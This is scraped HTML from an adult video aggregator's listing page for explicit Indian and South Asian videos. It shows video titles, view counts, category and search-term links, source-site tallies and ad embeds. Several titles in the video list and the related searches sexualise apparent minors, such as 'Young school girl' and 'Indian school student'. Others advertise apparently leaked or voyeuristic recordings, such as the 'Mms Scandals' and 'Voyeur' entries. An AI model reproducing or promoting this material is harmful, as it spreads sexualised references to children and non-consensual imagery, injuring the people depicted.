            <div class="d">Indian Desi Boy friend Girl friend </div>
          </a>
          <div class="time">10:41</div>
        </div>
        <div class="i">
          <span>46443</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856896348878392/" class="trd">
            <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg" width="240" height="180" />
            <div class="d">INDIAN GIRL WITH HER BF</div>
          </a>
          <div class="time">3:33</div>
        </div>
        <div class="i">
          <span>32784</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856894517431632/" class="trd">
            <img data-sg="1a44c751185c4d50" src="/thumbs/632/1892856894517431632_0.jpg" width="240" height="180" />
            <div class="d">Indian College Students</div>
          </a>
          <div class="time">6:26</div>
        </div>
        <div class="i">
          <span>4094</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/13319440600454870647/" class="trd">
            <img data-sg="b8d828a81d073677" src="/thumbs/647/13319440600454870647_0.jpg" width="240" height="180" />
            <div class="d">Khet Mein chori karte hue jb ladki </div>
          </a>
          <div class="time">6:45</div>
        </div>
        <div class="i">
          <span>68</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732921470675/" class="trd">
            <img data-sg="258d1eb9704dded3" src="/thumbs/675/2705852732921470675_0.jpg" width="240" height="180" />
            <div class="d">Young school girl</div>
          </a>
          <div class="time">4:42</div>
        </div>
        <div class="i">
          <span>3735</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640068539527/" class="trd">
            <img data-sg="3514ed10d387b487" src="/thumbs/527/3824942640068539527_0.jpg" width="240" height="180" />
            <div class="d">ahmedabad desi bhabhi fucked in bed</div>
          </a>
          <div class="time">6:22</div>
        </div>
        <div class="i">
          <span>173814</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852732003021613/" class="trd">
            <img data-sg="258d1eb9398f732d" src="/thumbs/613/2705852732003021613_0.jpg" width="240" height="180" />
            <div class="d">Hospital nurse in SILK dress fuvkin</div>
          </a>
          <div class="time">1:10</div>
        </div>
        <div class="i">
          <span>24985</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/16978216479992714691/" class="trd">
            <img data-sg="eb9ebdef21a615c3" src="/thumbs/691/16978216479992714691_0.jpg" width="240" height="180" />
            <div class="d">An Desi Teacher Asked To Give A Jer</div>
          </a>
          <div class="time">2:55</div>
        </div>
        <div class="i">
          <span>1038</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852733598079307/" class="trd">
            <img data-sg="258d1eb998a2194b" src="/thumbs/307/2705852733598079307_0.jpg" width="240" height="180" />
            <div class="d">Boy Fucking aunty twice while uncle</div>
          </a>
          <div class="time">3:40</div>
        </div>
        <div class="i">
          <span>18226</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3448520210558104704/" class="trd">
            <img data-sg="2fdb9adc47123480" src="/thumbs/704/3448520210558104704_0.jpg" width="240" height="180" />
            <div class="d">Hijabi Muslim housewife of an old m</div>
          </a>
          <div class="time">6:28</div>
        </div>
        <div class="i">
          <span>56</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1426482547045287857/" class="trd">
            <img data-sg="13cbe25196edc7b1" src="/thumbs/857/1426482547045287857_0.jpg" width="240" height="180" />
            <div class="d">Sensual Blowjob Experience Honey</div>
          </a>
          <div class="time">8:03</div>
        </div>
        <div class="i">
          <span>141</span>
          <span><a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942637752013216/" class="trd">
            <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" width="240" height="180" />
            <div class="d">Hindi Non Veg Sayari</div>
          </a>
          <div class="time">2:20</div>
        </div>
        <div class="i">
          <span>207771</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636670119013/" class="trd">
            <img data-sg="3514ed1008f7ec65" src="/thumbs/13/3824942636670119013_0.jpg" width="240" height="180" />
            <div class="d">Hot Indian Wife Group Sex Must Watc</div>
          </a>
          <div class="time">9:05</div>
        </div>
        <div class="i">
          <span>18434</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/14510672128778218183/" class="trd">
            <img data-sg="c960436b97fcaac7" src="/thumbs/183/14510672128778218183_0.jpg" width="240" height="180" />
            <div class="d">rumi aktar bangla home sex with her</div>
          </a>
          <div class="time">2:40</div>
        </div>
        <div class="i">
          <span>57</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636731562701/" class="trd">
            <img data-sg="3514ed100ca17acd" src="/thumbs/701/3824942636731562701_0.jpg" width="240" height="180" />
            <div class="d">Indian school student moan loudly a</div>
          </a>
          <div class="time">7:29</div>
        </div>
        <div class="i">
          <span>27996</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/1892856898085238074/" class="trd">
            <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg" width="240" height="180" />
            <div class="d">Bangla desi big ass lady comes for </div>
          </a>
          <div class="time">0:21</div>
        </div>
        <div class="i">
          <span>187164</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852731621867652/" class="trd">
            <img data-sg="258d1eb922d78084" src="/thumbs/652/2705852731621867652_0.jpg" width="240" height="180" />
            <div class="d">Tamil hot married aunty enjoyed gro</div>
          </a>
          <div class="time">2:11</div>
        </div>
        <div class="i">
          <span>1042</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640679002330/" class="trd">
            <img data-sg="3514ed10f7eaa0da" src="/thumbs/330/3824942640679002330_0.jpg" width="240" height="180" />
            <div class="d">Desi College Couple Kiss Fuck</div>
          </a>
          <div class="time">4:46</div>
        </div>
        <div class="i">
          <span>14915</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942637523357975/" class="trd">
            <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" width="240" height="180" />
            <div class="d">GRANNY WEBCAM ARAB HIJAB MAROC EGYP</div>
          </a>
          <div class="time">11:28</div>
        </div>
        <div class="i">
          <span>228401</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/2705852734186134765/" class="trd">
            <img data-sg="258d1eb9bbaf1ced" src="/thumbs/765/2705852734186134765_0.jpg" width="240" height="180" />
            <div class="d">Teen affair with strenger</div>
          </a>
          <div class="time">5:49</div>
        </div>
        <div class="i">
          <span>34026</span>
          <span><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/14143002446706473385/" class="trd">
            <img data-sg="c44609cadd6b79a9" src="/thumbs/385/14143002446706473385_0.jpg" width="240" height="180" />
            <div class="d">Defloration of cute Indian virgin g</div>
          </a>
          <div class="time">2:51</div>
        </div>
        <div class="i">
          <span>23684</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/10274690285180981260/" class="trd">
            <img data-sg="8e970860715e900c" src="/thumbs/260/10274690285180981260_0.jpg" width="240" height="180" />
            <div class="d">Indian Desi Couple Full Honeymoon L</div>
          </a>
          <div class="time">42:11</div>
        </div>
        <div class="i">
          <span>39</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942636735649176/" class="trd">
            <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg" width="240" height="180" />
            <div class="d">indian hot aunty in saree outdoor s</div>
          </a>
          <div class="time">5:14</div>
        </div>
        <div class="i">
          <span>104437</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3824942640757712925/" class="trd">
            <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg" width="240" height="180" />
            <div class="d">Andhra Girls Mms Scandals</div>
          </a>
          <div class="time">6:05</div>
        </div>
        <div class="i">
          <span>20167</span>
          <span><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/3792700673939510582/" class="trd">
            <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" width="240" height="180" />
            <div class="d">Kerala Indian College Girl Fucked i</div>
          </a>
          <div class="time">5:50</div>
        </div>
        <div class="i">
          <span>14049</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      
     
     
      <div class="thumb"><div>
        <div class="img">
          <a href="/en/video/5647738700122217912/" class="trd">
            <img data-sg="4e60cc6cbd02ddb8" src="/thumbs/912/5647738700122217912_0.jpg" width="240" height="180" />
            <div class="d">Azra Sheikh Pakistani Wife - Movies</div>
          </a>
          <div class="time">7:00</div>
        </div>
        <div class="i">
          <span>43</span>
          <span><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></span>
        </div>
        <div class="tags">

        </div>
      </div></div>
      

    </div>
    <div class="cc"></div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"><i></i></a>
      </div>
    </div>

    <div class="title-box">
      <div>popular porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a><span>7759</span></li>
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a><span>2491</span></li>
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>3518</span></li>
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a><span>2942</span></li>
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a><span>1966</span></li>
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a><span>124</span></li>
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a><span>2366</span></li>
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a><span>1635</span></li>
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a><span>236</span></li>
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a><span>2830</span></li>
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a><span>516</span></li>
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a><span>775</span></li>
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>2503</span></li>
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a><span>1766</span></li>
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a><span>1610</span></li>
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a><span>3386</span></li>
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a><span>221</span></li>
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a><span>1244</span></li>
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a><span>4897</span></li>
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a><span>842</span></li>
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a><span>2299</span></li>
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a><span>13</span></li>
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a><span>190</span></li>
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a><span>233</span></li>
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a><span>217</span></li>
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a><span>1482</span></li>
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a><span>256</span></li>
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a><span>929</span></li>
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a><span>588</span></li>
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a><span>1210</span></li>
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>527</span></li>
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a><span>588</span></li>
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a><span>8252</span></li>
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a><span>763</span></li>
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>113</span></li>
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>307</span></li>
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a><span>1076</span></li>
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>30</span></li>
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a><span>121</span></li>
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a><span>749</span></li>
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a><span>87</span></li>
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a><span>107</span></li>
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a><span>674</span></li>
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a><span>52</span></li>
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>13</span></li>
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a><span>102</span></li>
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a><span>1322</span></li>
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a><span>1522</span></li>
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a><span>4304</span></li>
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a><span>10</span></li>
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a><span>68</span></li>
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1275</span></li>
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a><span>1721</span></li>
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a><span>2962</span></li>
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a><span>24662</span></li>
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a><span>1359</span></li>
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>78</span></li>
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a><span>847</span></li>
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a><span>5986</span></li>
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a><span>1269</span></li>
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a><span>656</span></li>
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a><span>3284</span></li>
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a><span>94</span></li>
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a><span>613</span></li>
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a><span>305</span></li>
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a><span>384</span></li>
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a><span>707</span></li>
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a><span>194</span></li>
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a><span>816</span></li>
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a><span>730</span></li>
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a><span>1642</span></li>
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a><span>219</span></li>
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>573</span></li>
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>312</span></li>
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a><span>282</span></li>
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a><span>1280</span></li>
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a><span>289</span></li>
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a><span>1177</span></li>
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a><span>940</span></li>
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a><span>182</span></li>
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a><span>316</span></li>
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a><span>51</span></li>
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a><span>344</span></li>
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a><span>65</span></li>
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a><span>887</span></li>
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a><span>353</span></li>
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a><span>101</span></li>
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a><span>439</span></li>
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a><span>137</span></li>
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a><span>113</span></li>
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a><span>43</span></li>
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a><span>117</span></li>
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a><span>3491</span></li>
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a><span>4576</span></li>
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a><span>1146</span></li>
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a><span>1141</span></li>
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>601</span></li>
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a><span>335</span></li>
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a><span>537</span></li>
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a><span>1336</span></li>
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a><span>838</span></li>

      </ul>
    </div>   
    <div class="title-box">
      <div>similar porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
 <li><a href="/gotrdr/1399961651/" data-ct="1399961651">indian sex mms</a></li><li><a href="/gotrdr/578643652/" data-ct="578643652">mallu porn</a></li><li><a href="/gotrdr/546942199/" data-ct="546942199">Indian Tube</a></li><li><a href="/gotrdr/2422951971/" data-ct="2422951971">tamil xnxx videos</a></li><li><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a></li><li><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a></li><li><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a></li><li><a href="/gotrdr/2783345754/" data-ct="2783345754">pakistan porn tube</a></li><li><a href="/gotrdr/3459763270/" data-ct="3459763270">desi sex video 2021</a></li><li><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a></li><li><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a></li><li><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a></li><li><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a></li><li><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a></li><li><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a></li><li><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a></li><li><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a></li><li><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a></li><li><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a></li><li><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a></li><li><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a></li><li><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a></li><li><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a></li><li><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a></li><li><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a></li><li><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a></li><li><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a></li><li><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a></li><li><a href="/gotrdr/238866055/" data-ct="238866055">indian xvideos 2021</a></li><li><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a></li><li><a href="/gotrdr/274597895/" data-ct="274597895">desi aunty 2021</a></li><li><a href="/gotrdr/279118839/" data-ct="279118839">indianpornsexvideo.com</a></li><li><a href="/gotrdr/285297232/" data-ct="285297232">auntypornvideos</a></li><li><a href="/gotrdr/323645605/" data-ct="323645605">Desi Porn Tube</a></li><li><a href="/gotrdr/325813533/" data-ct="325813533">xvideos indian</a></li><li><a href="/gotrdr/326222518/" data-ct="326222518">top hindi sexy video</a></li><li><a href="/gotrdr/413187132/" data-ct="413187132">pakistani porn videos</a></li><li><a href="/gotrdr/429649617/" data-ct="429649617">punjabi sex video</a></li><li><a href="/gotrdr/453513550/" data-ct="453513550">indianpornvideotube.com</a></li><li><a href="/gotrdr/488745741/" data-ct="488745741">xxx indian tube</a></li> 
      </ul>
    </div>   
   
     <div class="related-wrap">
      <div class="related">
        Related searches:
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  
      </div>
    </div>   
    <div class="title-box">
      <div>porn sources</div>
    </div>
    <div class="tags-box">
<a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2116</a> 
<a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  8419</a> 
<a href="/en/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  2</a> 
<a href="/en/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  418</a> 
<a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  14923</a> 
<a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  1756</a> 
<a href="/en/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  5</a> 
<a href="/en/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  1</a> 
 
    </div>
 
	
    <div class="title-box">
      <div>advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
